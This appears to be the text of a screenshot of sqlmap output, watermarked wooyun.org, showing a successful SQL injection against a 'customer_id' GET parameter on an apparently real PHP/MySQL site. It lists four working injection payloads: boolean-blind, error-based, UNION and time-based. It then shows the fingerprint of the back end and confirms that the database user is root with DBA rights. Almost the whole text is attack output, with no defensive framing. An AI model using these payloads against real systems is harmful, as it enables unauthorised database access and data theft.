 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)

    Payload: customer_id=(SELECT (CASE WHEN (1240=1240) THEN '' ELSE 1240*(SELEC
T 1240 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-9219 OR (SELECT 5690 FROM(SELECT COUNT(*),CONCAT(0x717
67a7171,(SELECT (CASE WHEN (5690=5690) THEN 1 ELSE 0 END)),0x7170707a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (random number) - 8 columns
    Payload: customer_id=-6617 UNION ALL SELECT 6721,6721,CONCAT(0x71767a7171,0x
745576784f7266444e6f,0x7170707a71),6721,6721,6721,6721,6721#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-2771 OR 7614=SLEEP(5)
---
[23:37:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[23:37:12] [INFO] testing if current user is DBA
[23:37:12] [INFO] fetching current user
[23:37:13] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org